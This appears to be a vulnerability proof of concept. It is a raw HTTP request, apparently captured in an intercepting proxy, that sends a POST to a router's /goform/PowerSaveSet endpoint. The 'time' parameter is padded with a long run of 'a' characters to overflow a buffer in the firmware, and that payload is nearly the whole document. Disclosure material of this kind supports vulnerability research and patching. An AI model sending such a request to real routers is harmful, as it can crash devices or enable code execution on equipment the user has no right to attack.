 Request
Raw Params Headers Hex
POST /goform/PowerSaveSet HTTP/1.1
Host: 192.168.0.1
Content-Length: 321
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/login.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: password=user
Connection: close
time=00:00-00:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
bbb